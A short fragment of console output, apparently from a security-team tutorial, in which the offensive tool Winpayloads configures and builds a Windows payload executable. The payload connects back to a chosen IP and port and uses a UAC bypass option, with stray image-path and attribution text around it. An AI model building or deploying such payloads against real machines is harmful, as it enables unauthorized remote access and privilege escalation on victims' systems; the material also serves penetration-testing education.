 Main Menu > 4
[*] Press Enter For Default Port(443)
[*] Port> 3333
[*] Press Enter To Get Local Ip Automatically(10.211.55.24)
[*] IP> 10.211.55.2
[*] IP SET AS 10.211.55.2
[*] PORT SET AS 3333
[*] Try UAC Bypass(Only Works For Local Admin Account)? y/[n]:y
[*] Windows 7 or 10? 7/[10]:7
[*] Creating Payload using Pyinstaller...
@ Gene
[*] Payload.exe Has Been Generated And Is Located Here: /root/winpayloads/ibzgrkwc.exe
Tide安全团队